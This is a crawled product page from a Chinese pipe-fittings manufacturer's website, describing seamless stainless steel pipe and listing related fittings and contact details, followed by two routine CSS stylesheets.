

--- FILE ---
content_type: text/html
request_url: http://www.wzkezheng.net/2246.htm
body_size: 5132
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="keywords" content="无缝管"/>
<meta name="description" content="温州科正阀门管件有限公司是一家生产不锈钢承插管件、锻钢高压管件系列产品的承插管件厂家，为用户无缝管提供的价格。"/>
<title>无缝管-温州科正阀门管件有限公司</title>
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="stylesheet" href="/Templates/default/style/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/default/style/owl.theme.default.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/default/style/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/default/style/bootstrap.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/animate_y.css">
<script src="/Templates/default/style/jquery-3.4.1.min.js"></script>
<script src="/Templates/default/style/jquery.countup.min.js"></script>
<link rel="stylesheet" href="/Templates/default/style/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<link rel="stylesheet" type="text/css" href="/Templates/default/style/style.css"/>
<link rel="stylesheet" href="/Templates/default/style/swiper.min.css">
<script src="/Templates/default/style/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script>

</head>
<body>
<header class="header">
  <div class="header_content header_bot01 hidden-xs hidden-sm">
    <div class="container">
      <div class="top_left">
        <p>欢迎来到温州科正阀门管件有限公司官方网站！生产承插管件、不锈钢承插管件、锻钢高压管件系列产品</p>
      </div>
      <div class="top_right">
        <p class="top_right01">咨询服务热线：<span>0577-86931616</span></p>
      </div>
    </div>
  </div>
  <div class="header_content header_bot02 hidden-xs hidden-sm">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_left">
          <div class="right_text "> <a href=""><img src="/Templates/default/style/logo.gif" /> </a> </div>
        </div>
        <div class="hc_right">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         <li > <a href="/" > <span>网站首页</span> </a>             </li>
             <li > <a href="/company.htm" > <span>公司简介</span> </a>             </li>
             <li  class="dropdown" > <a href="/product.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品展示</span> </a>             <ul class="dropdown-menu">
                                          <li > <a href="/guanjian.htm" > <span>承插管件</span> </a> </li>
                            <li > <a href="/guanggan.htm" > <span>不锈钢钢管</span> </a> </li>
                            
            </ul>
                        </li>
             <li > <a href="/news.htm" > <span>行业资讯</span> </a>             </li>
             <li > <a href="/zhengshu.htm" > <span>资质证书</span> </a>             </li>
             <li > <a href="/category10.htm" > <span>车间展示</span> </a>             </li>
             <li > <a href="/contact.htm" > <span>联系我们</span> </a>             </li>
             
            
          </ul>
        </div>
      </div>
    </div>
  </div>
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
    <div class="container">
      <div class="navbar-header  ">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#navbar-menu" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="right_text">
          <div class="line line1">温州科正阀门管件有限公司</div>
        </div>
        </a> </div>
      <div class="collapse navbar-collapse " id="navbar-menu">
        <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/"
                        > <span>网站首页</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/company.htm"
                        > <span>公司简介</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li  class="dropdown" > <a href="/product.htm"
                          class="dropdown-toggle" data-toggle="dropdown" > <span>产品展示</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           <ul class="dropdown-menu">
                                    <li> <a href="/guanjian.htm" > <span>承插管件</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/guanggan.htm" > <span>不锈钢钢管</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        
          </ul>
                    </li>
           <li > <a href="/news.htm"
                        > <span>行业资讯</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/zhengshu.htm"
                        > <span>资质证书</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/category10.htm"
                        > <span>车间展示</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/contact.htm"
                        > <span>联系我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           
          
        </ul>
      </div>
    </div>
  </nav>
</header>
<div class="ny_banner"> <img src="/upload/20221208/1670463052507967.jpg" alt="" style="display: block;margin: 0 auto;text-align: center;" class="ny_banners"></div><div class="title_ny">
  <div class="container">
    <p class="title_ny_tit">您当前的位置:<a href="/" class="home">首页</a> / <a href="/guanggan.htm">不锈钢钢管</a> / <a href="/2246.htm">无缝管</a></p>
  </div>
</div>
<div class="product_con_bg">
  <div class="contents container">
    <div class="products_ny_tits">
      <p>产品展示</p>
    </div>
    <div class="constants_pro">
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
        <h1 class="pro_ny_tit">无缝管</h1>
      </div>
      <div class="cpny_img"> <img src="/upload/bxggg/wfg.jpg" alt="无缝管" title="无缝管"/> </div>
      <div class="pro_ny_content">
        <div class="pro_ny_content_tit">
          <p>产品详情</p>
        </div>
        <div class="pro_ny_content_shuoming">
          <p>温州科正阀门管件有限公司是一家生产不锈钢承插管件、锻钢高压管件的厂家，我们生产的无缝管产品具有管道质轻，焊接工艺简单，施工方便，工程综合造价低的特点，在额定温度、压力状况下，承插管道可安全使用50年以上，全部流程都严格按照质量标准设计生产，在广大客户的使用中，取得了质量可靠，服务优良的较高声誉。</p>
        </div>
        <p>无缝管</p>        
<div class="word_news">
    <div>
        <h2>无缝管相关信息</h2>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2478.htm" title="" target="_blank">
                不锈钢钢管加工及注意事项                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2331.htm" title="" target="_blank">
                不锈钢钢管出现生锈现象，可能有以下几个原因                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2330.htm" title="" target="_blank">
                不锈钢钢管的适应范围及分类简介                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2329.htm" title="" target="_blank">
                不锈钢钢管是建筑用金属材料中强度z高的材料之一                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2328.htm" title="" target="_blank">
                不锈钢钢管在焊接时需要注意哪些要点？                </a>
            </li>
                </ul>
        
        </div>
    </div>
</div>        
<div class="word_protduct">
    <div>
        <h2>
                    承插管件|锻钢高压管件|不锈钢承插管件        
        </h2>
        <p>
            温州科正阀门管件有限公司是一家生产<a href="http://www.wzkezheng.net/" title="承插管件" target="_blank">承插管件</a>、<a href="http://www.wzkezheng.net/" title="锻钢高压管件" target="_blank">锻钢高压管件</a>、<a href="http://www.wzkezheng.net/" title="不锈钢承插管件" target="_blank">不锈钢承插管件</a>系列产品的企业，公司以此为基础，积极开发新产品，提高了售后服务，尽可能满足客户的要求，把质量当做生产的重心，保证安全生产出优良产品的同时，也保证了使用的可靠和安全性。        </p>
    </div>
            <div>
        <h3>承插管件的相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2528.htm" title="" target="_blank">
                短管外丝-双头外丝                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2526.htm" title="" target="_blank">
                承插支管台                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2525.htm" title="" target="_blank">
                承插由任                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2524.htm" title="" target="_blank">
                承插弯头管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2522.htm" title="" target="_blank">
                承插三通管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2521.htm" title="" target="_blank">
                承插管帽                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2520.htm" title="" target="_blank">
                承插管箍                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2516.htm" title="" target="_blank">
                45度承插弯头管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2488.htm" title="" target="_blank">
                承插支管台                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2487.htm" title="" target="_blank">
                承插弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2486.htm" title="" target="_blank">
                承插四通管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2485.htm" title="" target="_blank">
                承插三通1                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2484.htm" title="" target="_blank">
                承插活接头2                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2483.htm" title="" target="_blank">
                承插管箍1                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2481.htm" title="" target="_blank">
                45度承插弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2463.htm" title="" target="_blank">
                DSC_5228                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2462.htm" title="" target="_blank">
                DSC_5235                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2459.htm" title="" target="_blank">
                承插90°弯头管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2458.htm" title="" target="_blank">
                承插90°弯头2                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2457.htm" title="" target="_blank">
                承插管箍                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2456.htm" title="" target="_blank">
                承插活接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2300.htm" title="" target="_blank">
                承插管件焊45弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2299.htm" title="" target="_blank">
                承插焊90弯头01                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2298.htm" title="" target="_blank">
                承插焊90弯头02                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2297.htm" title="" target="_blank">
                承插焊半管接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2296.htm" title="" target="_blank">
                承插管件焊单接口管箍                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2294.htm" title="" target="_blank">
                承插焊管座02                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>锻钢高压管件的相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2287.htm" title="" target="_blank">
                对焊管座                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2286.htm" title="" target="_blank">
                管路接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2285.htm" title="" target="_blank">
                卡箍三通接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2284.htm" title="" target="_blank">
                卡套接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2283.htm" title="" target="_blank">
                卡套式管接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2282.htm" title="" target="_blank">
                扩口式管接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2281.htm" title="" target="_blank">
                六角管接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2280.htm" title="" target="_blank">
                六角接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2279.htm" title="" target="_blank">
                锻钢高压管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2278.htm" title="" target="_blank">
                六角双接头02                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2277.htm" title="" target="_blank">
                六角头管塞01                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2276.htm" title="" target="_blank">
                六角头管塞02                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2275.htm" title="" target="_blank">
                六角头内外螺纹接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2274.htm" title="" target="_blank">
                六角外丝接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2263.htm" title="" target="_blank">
                螺纹锻钢高压管件                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>不锈钢承插管件的相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2523.htm" title="" target="_blank">
                不锈钢承插四通管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2455.htm" title="" target="_blank">
                不锈钢承插三通                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2454.htm" title="" target="_blank">
                不锈钢承插四通管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2295.htm" title="" target="_blank">
                不锈钢承插焊管座件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2293.htm" title="" target="_blank">
                不锈钢承插管件焊三通                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2292.htm" title="" target="_blank">
                不锈钢承插焊三通管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2291.htm" title="" target="_blank">
                不锈钢承插管件焊四通                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2290.htm" title="" target="_blank">
                承插偏心大小头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2250.htm" title="" target="_blank">
                不锈钢钢管04                </a>
            </li>
                </ul>
        
        </div>
    </div>
        
</div>
      </div>
      <div class="list">
        <p>上一条：<a href="/guanggan.htm" title="不锈钢钢管">不锈钢钢管</a></p>
        <p>下一条：<a href="/2247.htm" title="不锈钢焊管">不锈钢焊管</a></p>
      </div>
      <div class="pro_ny_content_tit">
        <p>相关信息</p>
      </div>
            <ul class="image">
              </ul>
       </div>
  </div>
</div>
<div class="foot_index_bg">
  
<div class="container">
    <div class="foot_left col-lg-4 col-md-4 col-sm-4 col-xs-12">
        <img src="/Templates/default/style/foot_logo.jpg" />
        <p>如果你有任何问题,你想了解的建议及产品,可以随时联系我们。期待您的咨询?</p>
        
    </div>
    <div class="foot_cen col-lg-4 col-md-4 col-sm-4 col-xs-6">
        <p>联系我们</p>
        <ul>
        <li>电话:0086-577-86931616</li>
        <li>传真:0086-577-86925787</li>
        <li>邮箱:kz@kezheng.cn</li>
        <li>地址:浙江省温州市龙湾区永兴街道滨海十一路110号西首</li>
        </ul>
    </div>
    <div class="foot_right col-lg-4 col-md-4 col-sm-4 col-xs-6">
        <p>在线留言</p>
        <form id="facebookContact">
        <table cellpadding="0" cellspacing="0">
            <tbody>
            <tr>
                <td><input type="text" id="nameContact" name="name" placeholder="姓名" class="form-control" value="" maxlength="80" size="40"></td>
            </tr>
            <tr>
                <td><input type="text" id="telContact" name="tel" placeholder="联系方式" class="form-control" value="" maxlength="80" size="40"></td>
            </tr>
            <tr>
                <td><textarea name="content" id="contentContact" class="form-control" cols="30" placeholder="请输入您要留言的内容" rows="10"></textarea></td>
            </tr>
            </tbody>
        </table>
        <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPostContact" />
        </form>
    </div>
</div>
<script>
    PKSite.ready(function () {
        // 提交表单并发送邮件
        PKSite.form('facebookContact', 'facebookPostContact', '1', 5);

        $("#facebookPostContact").click(function(){
            // 发送钉钉
            let name = document.getElementById("nameContact").value
            let tel = document.getElementById("telContact").value
            let content = document.getElementById("contentContact").value
            PKSite.pushDingByForm(name,tel,content);
        })
    });
</script>  
</div>
<div class="footer_index">
  <div class="container">
    <p>Copyright © 2025  温州科正阀门管件有限公司 .All Right Reseved <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow" >浙ICP备2021000036号-1</a>　<a href="/sitemap.xml" target="_blank">网站地图</a></p>
    <p>推荐产品：
<a href="http://www.wzkezheng.net/" title="承插管件">承插管件</a>
、<a href="http://www.wzkezheng.net/" title="锻钢高压管件">锻钢高压管件</a>
、<a href="http://www.wzkezheng.net/" title="不锈钢承插管件">不锈钢承插管件</a>

      </p>
  </div>
</div>


<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/category-5.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:0577-86931616"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>


<!-- lian Code --> 
<script src="https://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<script src="/Templates/default/style/bootstrap.min.js"></script> 
<script src="/Templates/default/style/bootsnav_y.js"></script> 
<script src="/Templates/default/style/owl.carousel.min.js"></script> 
<script src="/Templates/default/style/fastclick.js"></script> 
<script src="/Templates/default/style/index.js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?f1722cf04576edd23f303d3ecee44654";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
	<!-- 这段 script 放到 footer 的 最下面  -->
	$(function(){
		setTimeout(function(){
		    $("#WS-SHOW-CHAT").click();
		},3000)
	})
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.wzkezheng.net/Templates/default/style/normalize-ybl.css
body_size: 559
content:
html {
    color: #000;
    background: #FFF
}

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img,
input,
button {
    border: 0
}

input,
button {
    outline: none;
}

address,
caption,
cite,
code,
dfn,
em,
/* strong, */
th,
var {
    font-style: normal;
    font-weight: normal
}

ol,
ul {
    list-style: none
}

caption,
th {
    text-align: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal
}

q:before,
q:after {
    content: ''
}

abbr,
acronym {
    border: 0;
    font-variant: normal
}

sup {
    vertical-align: text-top
}

sub {
    vertical-align: text-bottom
}

input,
textarea,
select {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    *font-size: 100%
}

legend {
    color: #000
}

a {
    text-decoration: none;
    display: inline-block;
}

span,em,i{
    display: inline-block;
}

img {
    vertical-align: middle;
}


a {
    color: #000;
}

a:hover {
    text-decoration: none;
    color: initial;
}

a:link {
    text-decoration: none;
}

a:visited {
    text-decoration: none;
}

a:focus {
    text-decoration: none;

}

[role=button] {
    outline: none;
}

i {
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: http://www.wzkezheng.net/Templates/default/style/index.css
body_size: 4181
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between;}

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1300px) { .container1300 { width: 1300px; } }


.base_color { color: #337fe5; }

.base_background_color { background-color: #337fe5; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

